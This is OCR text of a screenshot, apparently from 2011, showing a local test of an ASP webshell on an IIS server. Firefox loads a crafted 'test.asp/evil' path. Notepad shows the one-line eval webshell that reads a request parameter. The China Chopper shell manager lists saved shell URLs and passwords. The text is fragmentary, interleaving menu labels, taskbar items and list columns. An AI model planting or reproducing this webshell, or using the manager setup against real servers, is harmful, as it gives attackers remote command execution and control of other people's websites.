 Firefox - 火狐中国版
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1:81/test.asp/evil
asp一句话
使用火狐中国版 访问最多 新手上路 最新头条 网址大全
Shop configuration - PrestaShop··· 中国菜刀@20110811 - 专业的网站··· http://127.0.···test.asp/evil
C:\Inetpub\wwwroot\test.asp
收藏(A) 工具(T) 帮助(H)
搜索 文件夹
root\test.asp
名称 大小 类型
evil 1 KB 文件
日程提醒 中国菜刀@20110811...
星期一 2011-08-22 七月廿三
http://www.maicaidao.com/server.php chopper ??00|173.201.144.35 <T>MYSQL<... 2011-07-15 02:...
http://www.maicaidao.com/server.asp chopper 127.0.0.1 <T>ADO</T... 2011-07-02 17:...
http://www.maicaidao.com/server.aspx chopper 127.0.0.1 <T>ADO</T... 2011-07-02 17:...
http://192.168.1.108/userfiles/thahat help 0.0.0.0 2011-08-21 16:...
http://192.168.1.108/userfiles/te.php.123 help 0.0.0.0 <T>MYSQL<... 2011-08-22 11:...
http://127.0.0.1:81/test.asp/evil help 0.0.0.0 2011-08-22 23:...
站点类别
默认类别
Type1
日程提醒
Check Update
快捷方式
evil - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<% eval request("help")%>
编辑SHELL
地址: http://127.0.0.1:81/test.asp/evil help
配置:
备注:
默认类别 ASP(Eval) GB2312 编辑
0.默认类别(5)
完成
开始 C:\wamp\w... C:\Inetpu... C:\Docume... Firefox -... localhost... .htaccess... httpd.con... evil - 记... Internet ... 中国菜刀@... 23:18